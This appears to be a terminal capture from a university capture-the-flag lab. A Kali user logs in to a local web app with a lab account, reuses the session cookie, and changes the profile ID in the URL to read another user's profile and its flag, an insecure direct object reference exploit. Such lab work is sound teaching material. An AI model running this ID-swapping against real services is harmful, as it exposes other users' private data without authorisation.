 ┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s -c /tmp/h.txt -d username=analyst1 -d password=Analyst1_Lab_2026! http://127.0.0.1:8081/login
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/">/</a>. If not, click the link.
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ grep session /tmp/h.txt
#HttpOnly_127.0.0.1 FALSE / FALSE 0 session eyJ1c2VyX2lkIjoxfQ.arvL2w.B0kKqK-JaFNBLdFviTJ9Qyt8QHk
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s -b /tmp/h.txt http://127.0.0.1:8081/profile/1
<h1>User Profile</h1>
<p><b>User ID:</b> 1</p>
<p><b>Username:</b> analyst1</p>
<p><b>Role:</b> analyst</p>
<p><b>Note:</b> Your normal analyst1 profile.</p>
<p><a href="/">Home</a></p>
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s -b /tmp/h.txt http://127.0.0.1:8081/profile/2
<h1>User Profile</h1>
<p><b>User ID:</b> 2</p>
<p><b>Username:</b> analyst2</p>
<p><b>Role:</b> analyst</p>
<p><b>Note:</b> CITS3006 HORIZ-02 FLAG: CITS3006{HORIZ02_IDOR_OBJECT}</p>
<p><a href="/">Home</a></p>
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$
KALI